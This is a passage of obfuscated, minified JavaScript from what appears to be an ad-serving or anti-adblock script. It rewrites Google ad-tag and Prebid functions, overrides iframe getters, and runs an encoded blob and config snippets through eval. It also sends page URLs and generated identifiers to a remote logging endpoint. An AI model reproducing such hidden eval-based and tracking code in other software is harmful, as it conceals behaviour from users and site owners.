A=u[OC(0x58a)]()[OC(0x91a)](b0=>b0[OC(0x958)](OC(0x847)));A[OC(0x218)]>0x0&&A[OC(0xdcd)](b0=>{const G0=OC;u[G0(0x886)](b0);});};},0x1d7d:(O,G,x)=>{'use strict';const G1=a2a;x['d'](G,{'A':()=>W});var X,E=x(0x2125),k=x(0x6f7),N=x(0x758),U=x(0x190b),K=x(0x23b5),I=x(0x4c5),z=x(0x1d4b),M=x(0xff7),Q=x(0x848),D=x(0x18f7);const B=G1(0x4e6);var F=function(R){const G2=G1;return R[R[G2(0x11d)]=0x0]=G2(0x11d),R[R[G2(0x905)]=0x1]=G2(0x905),R[R[G2(0xaf2)]=0x2]=G2(0xaf2),R;}(F||{});class W{constructor(R){const G3=G1;var J=this;let S=arguments[G3(0x218)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:F[G3(0xaf2)],A=arguments[G3(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',T=arguments[G3(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[G3(0x591)]=R,this[G3(0xc03)]=S,this[G3(0xeec)]=A,this[G3(0x22f)]=T,(0x0,E['A'])(this,G3(0x804),function(j){const G4=G3;for(var Z=arguments[G4(0x218)],q=new Array(Z>0x1?Z-0x1:0x0),Y=0x1;Y<Z;Y++)q[Y-0x1]=arguments[Y];return{'level':j,'timestamp':Date[G4(0xa00)](),'inventoryId':J[G4(0xeec)],'args':q};}),(0x0,E['A'])(this,G3(0x68c),()=>{const G5=G3;window[G5(0x150)](G5(0x68f),j=>{const G6=G5;if(j[G6(0xbb9)]&&j[G6(0xbb9)][G6(0x4c8)]===B){if(this[G6(0xc03)]===F[G6(0x905)])return w({'inventoryId':this[G6(0xeec)],...j[G6(0xbb9)]});if(this[G6(0xc03)]===F[G6(0x11d)]&&j[G6(0xbb9)][G6(0xeec)]){if(G6(0x9d7)===j[G6(0xbb9)][G6(0xc4c)])return W[G6(0x9d7)]('['[G6(0x754)](j[G6(0xbb9)][G6(0xeec)],']'),...j[G6(0xbb9)][G6(0x819)]);if(G6(0x230)===j[G6(0xbb9)][G6(0xc4c)])return W[G6(0x230)]('['[G6(0x754)](j[G6(0xbb9)][G6(0xeec)],']'),...j[G6(0xbb9)][G6(0x819)]);if(G6(0x8ff)===j[G6(0xbb9)][G6(0xc4c)])return W[G6(0x8ff)](j[G6(0xbb9)][G6(0x8ff)],'['[G6(0x754)](j[G6(0xbb9)][G6(0xeec)],']'),...j[G6(0xbb9)][G6(0x819)]);}}});}),(0x0,E['A'])(this,G3(0xabb),()=>{const G8=G3,j=async()=>{const G7=a2a;if(G7(0x9b2)!==window[G7(0x5d0)][G7(0x55e)]&&G7(0x811)!==window[G7(0x5d0)][G7(0x55e)])return;window[G7(0x5d0)][G7(0x55e)]='';const Z=prompt(G7(0x718));if(G7(0x40e)===Z)return this[G7(0x22f)][G7(0xdcd)](V=>console[G7(0xc0c)](...V[G7(0x819)]));if(G7(0x811)!==Z)return;const q=prompt(G7(0x6ba)),Y=prompt(G7(0x68f)),L=await W[G7(0xe1a)](G7(0x856),null!=q?q:G7(0x20c),null!=Y?Y:G7(0x20c));alert(G7(0xb17)),window[G7(0x437)](G7(0x506)[G7(0x754)](L));};window[G8(0x150)](G8(0x7f5),j),window[G8(0xad3)](j,0xbb8);}),S===F[G3(0x11d)]&&this[G3(0xabb)](),S!==F[G3(0x11d)]&&S!==F[G3(0x905)]||this[G3(0x68c)]();}static[G1(0x9d7)](){const G9=G1;this[G9(0xa7b)]();for(var R=arguments[G9(0x218)],J=new Array(R),S=0x0;S<R;S++)J[S]=arguments[S];const A=this[G9(0xdff)][G9(0x804)](G9(0x9d7),...J);if(this[G9(0xdff)][G9(0xc03)]!==F[G9(0x11d)])return w(A);this[G9(0xdff)][G9(0x22f)][G9(0x83e)](A),(K['A'][G9(0x9d7)]||G9(0xacd)===I['A'][G9(0xfc8)](G9(0xb61),!0x1))&&console[G9(0xc0c)](...J);}static[G1(0x230)](){const Gb=G1;this[Gb(0xa7b)]();for(var R=arguments[Gb(0x218)],J=new Array(R),S=0x0;S<R;S++)J[S]=arguments[S];const A=this[Gb(0xdff)][Gb(0x804)](Gb(0x230),...J);if(this[Gb(0xdff)][Gb(0xc03)]!==F[Gb(0x11d)])return w(A);this[Gb(0xdff)][Gb(0x22f)][Gb(0x83e)](A),(K['A'][Gb(0x9d7)]||Gb(0xacd)===I['A'][Gb(0xfc8)](Gb(0xb61),!0x1))&&console[Gb(0x230)](...J);}static[G1(0x8ff)](R){const Ga=G1;this[Ga(0xa7b)]();for(var J=arguments[Ga(0x218)],S=new Array(J>0x1?J-0x1:0x0),A=0x1;A<J;A++)S[A-0x1]=arguments[A];const T=this[Ga(0xdff)][Ga(0x804)](Ga(0x8ff),[R,...S]);if(T[Ga(0x8ff)]=R,this[Ga(0xdff)][Ga(0xc03)]!==F[Ga(0x11d)])return w(T);this[Ga(0xdff)][Ga(0x22f)][Ga(0x83e)](T),(K['A'][Ga(0x9d7)]||Ga(0xacd)===I['A'][Ga(0xfc8)](Ga(0xb61),!0x1))&&console[Ga(0x8ff)](R,...S);}static[G1(0x379)](R,J){const Gv=G1;return this[Gv(0xa7b)](),W[Gv(0x9d7)](Gv(0x379),R,J),W[Gv(0x9d7)](Gv(0xf06),(function(){const GH=Gv;try{const S=performance[GH(0x374)](GH(0x485));if(0x0===S[GH(0x218)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [A,T,j,Z]=[0x0,0x0,0x0,0x0],[q,Y,L,V,P,C]=[0x0,0x0,0x0,0x0,0x0,0x0];return S[GH(0xdcd)](b0=>{const GO=GH;A++,T+=b0[GO(0x4c4)],(0x0===q||q>b0[GO(0x4c4)])&&(q=b0[GO(0x4c4)]),L<b0[GO(0x4c4)]&&(L=b0[GO(0x4c4)]),b0[GO(0x4c7)][GO(0x7e2)](K['A'][GO(0x88d)])&&(0x0,k['EW'])(b0[GO(0x4c7)])&&(0x0,k['sH'])(b0[GO(0x4c7)])[GO(0xc2a)][GO(0x7e2)](K['A'][GO(0x88d)])&&(j++,Z+=b0[GO(0x4c4)],(0x0===V||V>b0[GO(0x4c4)])&&(V=b0[GO(0x4c4)]),C<b0[GO(0x4c4)]&&(C=b0[GO(0x4c4)]));}),Y=T/A,P=Z/j,{'minRTT':q,'avgRTT':Y,'maxRTT':L,'adshieldMinRTT':V,'adshieldAvgRTT':P,'adshieldMaxRTT':C};}catch(b0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),W[Gv(0xe1a)](R,J,J);}static async[G1(0xe1a)](R,J,S){const GG=G1;this[GG(0xa7b)]();const A=this[GG(0xdff)][GG(0x22f)][GG(0x38c)](q=>({...q,'timestamp':Math[GG(0x244)](q[GG(0x90f)]/0x3e8)})),T=U['A'][GG(0xeba)](JSON[GG(0x72e)](A)),j=await(0x0,Q['C8'])(this[GG(0xdff)][GG(0x591)],K['A'][GG(0x88d)])?(0x0,Q['XV'])(K['A'][GG(0x88d)],0x0):K['A'][GG(0x88d)],Z=new URL(''[GG(0x754)](j,GG(0xabe)));return Z[GG(0xc1b)][GG(0x373)](GG(0x838),K['A'][GG(0x838)]),Z[GG(0xc1b)][GG(0x373)](GG(0xab5),R),Z[GG(0xc1b)][GG(0x373)](GG(0x914),J),Z[GG(0xc1b)][GG(0x373)](GG(0x68f),S),Z[GG(0xc1b)][GG(0x373)](GG(0xa3f),location[GG(0xdd6)]),Z[GG(0xc1b)][GG(0x373)](GG(0x7ea),(0x0,z['z3'])()[GG(0x8d2)]()),Z[GG(0xc1b)][GG(0x373)](GG(0x92c),(await(0x0,M['H4'])())[GG(0x8d2)]()),Z[GG(0xc1b)][GG(0x373)](GG(0xe61),D['A'][GG(0xd9e)](0x10,0x10)),(await N['G'][GG(0xec7)](GG(0xc7d),(0x0,k['Wq'])({'protectUrlContext':this[GG(0xdff)][GG(0x591)],'url':Z,'endpoint':j}),T))[GG(0x69a)];}}X=W,(0x0,E['A'])(W,G1(0xdff),void 0x0),(0x0,E['A'])(W,G1(0xe26),R=>X[G1(0xdff)]=new X(R,F[G1(0x11d)])),(0x0,E['A'])(W,G1(0x119),(R,J)=>X[G1(0xdff)]=new X(R,F[G1(0x905)],J)),(0x0,E['A'])(W,G1(0xa7b),()=>{const Gs=G1;X[Gs(0xdff)]||(X[Gs(0xdff)]=new X({'version':'v9','originalHostname':'_'}));});const w=R=>{const Gx=G1;let J=window;for(;J!==window[Gx(0xc33)][Gx(0xd5d)];){J=J[Gx(0x844)][Gx(0xd5d)];try{R[Gx(0x4c8)]=B,J[Gx(0xce0)](R,'*');}catch(S){}}};},0xb:(O,G,s)=>{'use strict';s['d'](G,{'I':()=>t,'i':()=>f});var x=s(0x23b5),X=s(0x143c),r=s(0x14a1),E=s(0x6f7),h=s(0x1d7d);const f=()=>{const GX=a2a;try{const c='ybfq969wurululup8ufur9icu79wu39e,9wuru8u8oul9iurpupogd9ru0urc9i9wu3969w9i8ulo9wu39wcunuy9w,9wqu9up9wu39z9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc9e9w,9wz9i9iul9ru3ssurd9bdoupcuqou984ujo9isull4uyck93u8zuc69wuw3,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut49545ux9w3';if(0x12===c[GX(0x218)])return null;const l=(0x0,X['OC'])(decodeURI(c));if(!l)throw GX(0xd45);return l;}catch(N){const U=GX(0xa3b)[GX(0x754)](N);return h['A'][GX(0x8ff)](U),null;}},t=(c,l,N,U)=>{const Gr=a2a;c[Gr(0x91a)](K=>Gr(0xb4c)===K[Gr(0x347)]||Gr(0xf30)===K[Gr(0x347)]&&l||Gr(0x7d6)===K[Gr(0x347)]&&l&&N||Gr(0x8f4)===K[Gr(0x347)]&&!l)[Gr(0xdcd)](K=>(i=>{const GE=Gr;try{const I=i[GE(0xd33)][GE(0xab9)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(z,M)=>(0x0,E['Wq'])({'protectUrlContext':U,'url':M,'endpoint':x['A'][GE(0x88d)]}))[GE(0xab9)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(z,M)=>(0x0,r['md'])(M));i[GE(0xd66)]&&k(I),i[GE(0xab3)]&&window[GE(0xad3)](()=>k(I),i[GE(0xab3)][GE(0x481)]),i[GE(0xe47)]&&window[GE(0x150)](i[GE(0xe47)][GE(0xab5)],()=>k(I));}catch(z){console[GE(0x8ff)](z);}})(K));},k=c=>{const Gh=a2a;try{eval(c);}catch(l){x['A'][Gh(0x9d7)]&&console[Gh(0x8ff)](Gh(0x50d),l);}};},0xa83:(O,G,s)=>{'use strict';const Gf=a2a;s['d'](G,{'N2':()=>I,'je':()=>z,'lD':()=>i});var x=s(0x1d7d),X=s(0xbb5);const r=Gf(0xd96),E={'querySelectorAll':()=>[]},h={'postMessage':()=>null,'document':E,'parent':window};function f(){const Gt=Gf;safe[Gt(0x17f)]();const M=Object[Gt(0x34f)](HTMLIFrameElement[Gt(0x289)],Gt(0x68d));Object[Gt(0xf49)](HTMLIFrameElement[Gt(0x289)],Gt(0x68d),{'get':function(){const Gk=Gt;if(this[Gk(0x36b)](r))return h;for(var Q=arguments[Gk(0x218)],g=new Array(Q),D=0x0;D<Q;D++)g[D]=arguments[D];return M[Gk(0xfc8)][Gk(0xe04)](this,...g);}});const p=Object[Gt(0x34f)](HTMLIFrameElement[Gt(0x289)],Gt(0x128));Object[Gt(0xf49)](HTMLIFrameElement[Gt(0x289)],Gt(0x128),{'get':function(){const Gc=Gt;if(this[Gc(0x36b)](r))return E;for(var Q=arguments[Gc(0x218)],g=new Array(Q),D=0x0;D<Q;D++)g[D]=arguments[D];return p[Gc(0xfc8)][Gc(0xe04)](this,...g);}});}function t(M){const Gl=Gf;M[Gl(0x9f1)](r,'');}function k(){const GN=Gf,M=navigator[GN(0xbe3)][GN(0xec2)]();return![GN(0xcd5),GN(0x8a3),GN(0xbbf),GN(0x586),GN(0x61f),GN(0x531)][GN(0x11e)](p=>M[GN(0x958)](p))&&[GN(0x491),GN(0x5b4)][GN(0x11e)](p=>M[GN(0x958)](p));}function c(M,p){return generateSafePromise((Q,g)=>{const GU=a2a;let D=0x0;M[GU(0xdcd)](B=>{const GK=GU;B[GK(0xa19)](F=>{const Gi=GK;p(F)&&Q(!0x0),++D===M[Gi(0x218)]&&Q(!0x1);})[GK(0x73c)](g);});});}function l(M){const GI=Gf,p=/__#\{(.*?)\}#__/gi,Q=[];let g=0x0,D=null;for(;null!==(D=p[GI(0x855)](M));)Q[GI(0x83e)](M[GI(0x620)](g,D[GI(0x7ff)])),Q[GI(0x83e)](N(D[0x1])),g=D[GI(0x7ff)]+D[0x0][GI(0x218)];return Q[GI(0x83e)](M[GI(0x620)](g)),Q[GI(0x558)]('');}function N(M){const Gz=Gf;try{const p=eval(M);return null===p?Gz(0x20c):void 0x0===p?Gz(0x187):p[Gz(0x8d2)]();}catch(Q){return console[Gz(0x8ff)](Q),Q[Gz(0x8d2)]();}}function U(M){const GM=Gf;[GM(0x410),GM(0xa7d),GM(0xa52),GM(0x806),GM(0x8cf),GM(0xd44),GM(0x6ab),GM(0xc29),GM(0x983),GM(0x53c),GM(0xe2a)][GM(0x11e)](p=>location[GM(0x418)][GM(0xb66)](p))&&Object[GM(0xf49)](M,GM(0x1cc),{'get':function(){return 0x8;}});}const K=(M,p,Q)=>{const Gp=Gf;let g={'targeting':{}};const D={'addService':()=>D,'defineSizeMapping':()=>D,'getAdUnitPath':()=>M,'getOutOfPage':()=>Gp(0xef5)===p,'getResponseInformation':()=>D,'getSlotElementId':()=>Q,'setCollapseEmptyDiv':()=>D,'setConfig':B=>(g={...g,...B},D),'getConfig':B=>g[B],'setTargeting':(B,F)=>(g[Gp(0x47e)][B]=F,D),'clearTargeting':()=>(g[Gp(0x47e)]={},D),'getTargeting':B=>{const GQ=Gp;var F;return null!==(F=g[GQ(0x47e)][B])&&void 0x0!==F?F:[];},'getTargetingKeys':()=>Object[Gp(0xa8f)](g[Gp(0x47e)]),'getTargetingMap':()=>g[Gp(0x47e)],'setForceSafeFrame':B=>D};return D;};function i(M){const Gg=Gf;window[Gg(0x5d6)]=window[Gg(0x5d6)]||{},window[Gg(0x5d6)][Gg(0x916)]=window[Gg(0x5d6)][Gg(0x916)]||[];const p=function(){const GD=Gg,Q=window[GD(0x5d6)][GD(0x2e9)];window[GD(0x5d6)][GD(0x2e9)]=function(g,D){const GB=GD;if(D===window[GB(0x5d6)][GB(0x9e3)][GB(0xb09)][GB(0xf2c)]||M[GB(0x11e)](W=>g[GB(0xec2)]()[GB(0x958)](W[GB(0xec2)]())))return x['A'][GB(0x9d7)](GB(0xe9d),g),K(g,GB(0xef5),GB(0x12e));for(var B=arguments[GB(0x218)],F=new Array(B>0x2?B-0x2:0x0),d=0x2;d<B;d++)F[d-0x2]=arguments[d];return Q[GB(0xe04)](this,g,D,...F);};};try{window[Gg(0x5d6)][Gg(0x916)][Gg(0x3a5)](p);}catch(Q){x['A'][Gg(0x8ff)](Gg(0x42c)+Q),window[Gg(0x5d6)][Gg(0x916)][Gg(0x83e)](p),window[Gg(0x5d6)][Gg(0x916)][Gg(0x83e)](()=>{const GF=Gg,g=window[GF(0x5d6)][GF(0x3bc)]()[GF(0x58d)]()[GF(0x91a)](D=>D[GF(0x329)]())[GF(0x91a)](D=>D[GF(0xc45)]()[GF(0xec2)]()[GF(0x958)](GF(0x12e)));g[GF(0x218)]>0x0&&(x['A'][GF(0x9d7)](GF(0x925)+g[GF(0x38c)](D=>D[GF(0xc45)]())[GF(0x558)](',\x20')),window[GF(0x5d6)][GF(0xc34)](g));});}}function I(M){const Gd=Gf;if(0x0===M[Gd(0x218)])return;window[Gd(0x5d6)]=window[Gd(0x5d6)]||{},window[Gd(0x5d6)][Gd(0x916)]=window[Gd(0x5d6)][Gd(0x916)]||[];const p=function(){const GW=Gd,Q=window[GW(0x5d6)][GW(0xa70)];window[GW(0x5d6)][GW(0xa70)]=function(g,D,B){const Ge=GW,F=M[Ge(0x91a)](w=>g[Ge(0x958)](w));if(F[Ge(0x218)]>0x0)return x['A'][Ge(0x9d7)](Ge(0x20b),g,Ge(0x5af),F[Ge(0x558)](',\x20'),']'),K(g,D,B);for(var d=arguments[Ge(0x218)],W=new Array(d>0x3?d-0x3:0x0),u=0x3;u<d;u++)W[u-0x3]=arguments[u];return Q[Ge(0xe04)](this,g,D,B,...W);};};try{window[Gd(0x5d6)][Gd(0x916)][Gd(0x3a5)](p);}catch(Q){x['A'][Gd(0x8ff)](Gd(0x42c)+Q),window[Gd(0x5d6)][Gd(0x916)][Gd(0x83e)](p),window[Gd(0x5d6)][Gd(0x916)][Gd(0x83e)](()=>{const Gn=Gd,g=window[Gn(0x5d6)][Gn(0x3bc)]()[Gn(0x58d)]()[Gn(0x91a)](D=>M[Gn(0x11e)](B=>D[Gn(0xc45)]()[Gn(0x958)](B)));g[Gn(0x218)]>0x0&&(x['A'][Gn(0x9d7)](Gn(0xf0e)+g[Gn(0x38c)](D=>D[Gn(0xc45)]())[Gn(0x558)](',\x20')),window[Gn(0x5d6)][Gn(0xc34)](g));});}}function z(){const Gu=Gf;(arguments[Gu(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Gu(0xbf8)])[Gu(0xdcd)](M=>{const Gw=Gu;window[M]=window[M]||{},window[M][Gw(0xf4d)]=window[M][Gw(0xf4d)]||[],window[M][Gw(0xf4d)][Gw(0x83e)](function(){const GJ=Gw,p=function(Q){const GR=a2a;try{Q&&GR(0xabd)==typeof Q[GR(0x961)]&&(x['A'][GR(0x9d7)](GR(0x922)[GR(0x754)](M),Q[GR(0x961)]),setTimeout(()=>Q[GR(0x961)]([]),0x0)),x['A'][GR(0x9d7)](GR(0x564)[GR(0x754)](M),Q);}catch(g){x['A'][GR(0x8ff)](GR(0xa80)[GR(0x754)](M),g);}return Promise[GR(0x545)]({'bids':[],'timedOut':[],'auctionId':null});};p[GJ(0x499)]=function(Q){const GS=GJ;return GS(0xabd)!=typeof Q||x['A'][GS(0x9d7)](''[GS(0x754)](M,GS(0xcfc))[GS(0x754)](Q)),Q;},window[M][GJ(0x91e)]=p,window[M][GJ(0xaaf)]=function(){const GA=GJ;x['A'][GA(0x9d7)](GA(0xe7d)[GA(0x754)](M,GA(0x632)));},window[M][GJ(0x5f4)]=function(){const GT=GJ;x['A'][GT(0x9d7)](GT(0xe7d)[GT(0x754)](M,GT(0xdac)));},window[M][GJ(0x8c8)]=function(){const Gj=GJ;return x['A'][Gj(0x9d7)](Gj(0xe7d)[Gj(0x754)](M,Gj(0x67e))),{};};});});}},0x1b34:(O,G,s)=>{'use strict';const GZ=a2a;s['d'](G,{'aX':()=>E,'uD':()=>h});var x=s(0x4c5);const X=GZ(0xe6f);function E(){const Go=GZ,f=x['A'][Go(0xfc8)](X);return f?Go(0xacd)===f:void 0x0;}function h(f){const Gq=GZ;x['A'][Gq(0xac3)](X,f[Gq(0x8d2)]());}},0x1ce9:(O,G,x)=>{'use strict';const GY=a2a;x['d'](G,{'A':()=>c});var X=x(0x2125),E=x(0x6f7),h=x(0x261a),f=x(0x18f7),k=x(0x1974);class c{static[GY(0x31e)](N){const Gy=GY;if(!N[Gy(0x7fd)])return 0x0;let U;for(U=0x0;U<N[Gy(0x7fd)][Gy(0x863)][Gy(0x218)]&&N[Gy(0x7fd)][Gy(0x863)][U]!==N;U++);return U;}static[GY(0xa34)](){const GL=GY;let N=arguments[GL(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return N[GL(0x542)]!==N[GL(0xc33)];}catch(U){return!0x0;}}static[GY(0x8b6)](){const GV=GY;if(void 0x0!==c[GV(0x682)])return c[GV(0x682)];if(!c[GV(0xa34)]())return c[GV(0x682)]=!0x1,!0x1;if(window[GV(0x5d0)][GV(0xdd6)][GV(0x7e2)](GV(0x174))||(0x0,E['EW'])(window[GV(0x5d0)][GV(0xdd6)]))return c[GV(0x682)]=!0x0,!0x0;try{if((window[GV(0x5d0)][GV(0xdd6)][GV(0x958)]('#')?window[GV(0x5d0)][GV(0xdd6)][GV(0x620)](0x0,window[GV(0x5d0)][GV(0xdd6)][GV(0x950)]('#')):window[GV(0x5d0)][GV(0xdd6)])===(window[GV(0x844)][GV(0x5d0)][GV(0xdd6)][GV(0x958)]('#')?window[GV(0x844)][GV(0x5d0)][GV(0xdd6)][GV(0x620)](0x0,window[GV(0x844)][GV(0x5d0)][GV(0xdd6)][GV(0x950)]('#')):window[GV(0x844)][GV(0x5d0)][GV(0xdd6)]))return c[GV(0x682)]=!0x0,!0x0;}catch(N){}return c[GV(0x682)]=!0x1,!0x1;}static[GY(0x3f7)](){const Gm=GY;if(!this[Gm(0xa34)]())return!0x1;try{return window[Gm(0x844)][Gm(0x5d0)][Gm(0xdd6)],!0x1;}catch(N){return!0x0;}}static[GY(0x2f6)](N){const GP=GY,U=GP(0x1c9);let K=N[U];return K||(K=f['A'][GP(0xfc2)](),N[U]=K),K;}static[GY(0xf51)](N){const GC=GY,U=document[GC(0x35b)](GC(0xaf6)),K=h['A'][GC(0xfc8)]()[GC(0xa0c)][GC(0xfc8)][GC(0xe04)](N);for(let I=0x0;I<K[GC(0x218)];I++){const z=K[I];h['A'][GC(0xfc8)]()[GC(0x4bc)][GC(0xe04)](U,z[GC(0x4c7)],z[GC(0xb86)]);}return h['A'][GC(0xfc8)]()[GC(0x5f3)][GC(0xac3)][GC(0xe04)](U,h['A'][GC(0xfc8)]()[GC(0x5f3)][GC(0xfc8)][GC(0xe04)](N)),U;}static[GY(0x9e2)](N,U){const s0=GY;U[s0(0x44b)]?h['A'][s0(0xfc8)]()[s0(0xb6b)][s0(0xe04)](U[s0(0x2f7)],N,U[s0(0x44b)]):h['A'][s0(0xfc8)]()[s0(0xefb)][s0(0xe04)](U[s0(0x2f7)],N);}static async[GY(0xc5c)](N,U){const s1=GY;if(h['A'][s1(0xfc8)]()[s1(0x99f)][s1(0xe04)](N,s1(0x30c))&&!h['A'][s1(0xfc8)]()[s1(0x99f)][s1(0xe04)](N,s1(0x8cc))){const K=(0x0,k['c'])(I=>{const s2=s1;h['A'][s2(0xfc8)]()[s2(0x6cb)][s2(0xe04)](N,s2(0x94a),()=>{I();}),h['A'][s2(0xfc8)]()[s2(0x6cb)][s2(0xe04)](N,s2(0x8ff),()=>{I();});});return U[s1(0x7fd)][s1(0xde0)](N,U),K;}return U[s1(0x7fd)][s1(0xde0)](N,U),(0x0,k['c'])(I=>I());}static async[GY(0xd4c)](N,U){const s3=GY;if(h['A'][s3(0xfc8)]()[s3(0x99f)][s3(0xe04)](U,s3(0x30c))&&!h['A'][s3(0xfc8)]()[s3(0x99f)][s3(0xe04)](U,s3(0x8cc))){const K=(0x0,k['c'])(I=>{const s4=s3;h['A'][s4(0xfc8)]()[s4(0x6cb)][s4(0xe04)](U,s4(0x94a),()=>{I();}),h['A'][s4(0xfc8)]()[s4(0x6cb)][s4(0xe04)](U,s4(0x8ff),()=>{I();});});return h['A'][s3(0xfc8)]()[s3(0xefb)][s3(0xe04)](N,U),K;}return h['A'][s3(0xfc8)]()[s3(0xefb)][s3(0xe04)](N,U),(0x0,k['c'])(I=>I());}}(0x0,X['A'])(c,GY(0x682),void 0x0);},0x4c5:(O,G,s)=>{'use strict';const s5=a2a;s['d'](G,{'A':()=>E});var x=s(0x2125);const X=0x1f40;class E{static[s5(0x41f)](f){const s6=s5;this[s6(0xd73)]=f;}static[s5(0xfc8)](f){const s7=s5;let k=!(arguments[s7(0x218)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],c=arguments[s7(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:s7(0xe14);try{return k&&(f=h(f)),window[c][s7(0xf33)](f);}catch(l){return'';}}static[s5(0xac3)](f,k){const s8=s5;let c=!(arguments[s8(0x218)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],l=arguments[s8(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:s8(0xe14);try{if(c&&(f=h(f)),!this[s8(0xd73)])return window[l][s8(0x517)](f,k);(async function(){const ss=s8,{enableGpp:N=!0x1}={},U=await function(I){const {tcfTimeoutMs:z=X,requireTcString:M=!0x0}=I||{};return new Promise(async(p,Q)=>{const sv=a2a;try{var g,D;await(function(){const s9=a2a;let W=arguments[s9(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:X;return new Promise((u,w)=>{const sb=s9,R=Date[sb(0xa00)](),J=()=>{const sa=sb;sa(0xabd)!=typeof window[sa(0xdd9)]?Date[sa(0xa00)]()-R>W?w(new Error(sa(0x36a))):setTimeout(J,0x32):u(window[sa(0xdd9)]);};J();});}(z));let B=!0x1;const F=W=>!(!W||sv(0x1d8)!==W[sv(0xf74)]&&sv(0x673)!==W[sv(0xf74)]||M&&!W[sv(0x17e)]),d=(W,u)=>{const sH=sv;if(u&&!B&&F(W)){B=!0x0;try{var w,R;null===(w=(R=window)[sH(0xdd9)])||void 0x0===w||w[sH(0xe04)](R,sH(0xbb6),0x2,()=>{},W[sH(0xc66)]);}catch{}p(W);}};null===(g=(D=window)[sv(0xdd9)])||void 0x0===g||g[sv(0xe04)](D,sv(0x150),0x2,d),setTimeout(()=>{const sO=sv;B||Q(new Error(sO(0x97f)));},z);}catch(W){Q(W);}});}();if(!function(I){const sG=a2a;var z,M;return!!(null!==(z=null===(M=I[sG(0x2b6)])||void 0x0===M?void 0x0:M[sG(0xb40)])&&void 0x0!==z?z:{})[0x1];}(U))throw new Error(ss(0xce5));let K;if(N)try{K=await(function(){const sx=ss;let I=arguments[sx(0x218)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((z,M)=>{const sX=sx,p=Date[sX(0xa00)](),Q=()=>{const sr=sX;sr(0xabd)!=typeof window[sr(0x255)]?Date[sr(0xa00)]()-p>I?M(new Error(sr(0xaa1))):setTimeout(Q,0x32):((()=>{const sE=sr;try{var g,D,B,F;null===(g=(D=window)[sE(0x255)])||void 0x0===g||g[sE(0xe04)](D,sE(0x150),(d,W)=>{const sh=sE;W&&d&&(sh(0x124)===d[sh(0x28b)]||sh(0x6e4)===d[sh(0x28b)])&&z(d);}),null===(B=(F=window)[sE(0x255)])||void 0x0===B||B[sE(0xe04)](F,sE(0x6b8),(d,W)=>{const sf=sE;W&&d&&z({'eventName':sf(0x4e4),'data':d});});}catch{}})());};Q();});}());}catch(I){console[ss(0x230)](I);}return{'result':await Promise[ss(0x545)]((z=>{const st=ss;let {tcData:M,gppInfo:p}=z;window[l][st(0x517)](f,k);})({'tcData':U,'gppInfo':K})),'tcData':U,'gppInfo':K};}()[s8(0x73c)](N=>{}));}catch(N){}}static[s5(0xfa7)](f){const sk=s5;let k=!(arguments[sk(0x218)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],c=arguments[sk(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:sk(0xe14);try{return k&&(f=h(f)),window[c][sk(0x2c6)](f);}catch(l){}}}(0x0,x['A'])(E,s5(0xd73),!0x1);const h=f=>''[s5(0x754)](window[s5(0x5d0)][s5(0x148)],s5(0x663))[s5(0x754)](btoa(f));},0x1fbd:(O,G,x)=>{'use strict';x['d'](G,{'B3':()=>k,'I1':()=>E,'Nq':()=>f});let X=!0x1;function E(){return X;}const h=()=>{X=!0x0;};function f(){const sc=a2a;window[sc(0x150)](sc(0x675),h);}function k(){const sl=a2a;window[sl(0xbb6)](sl(0x675),h);}},0xbb5:(O,G,s)=>{'use strict';const sN=a2a;s['d'](G,{'A':()=>E});const 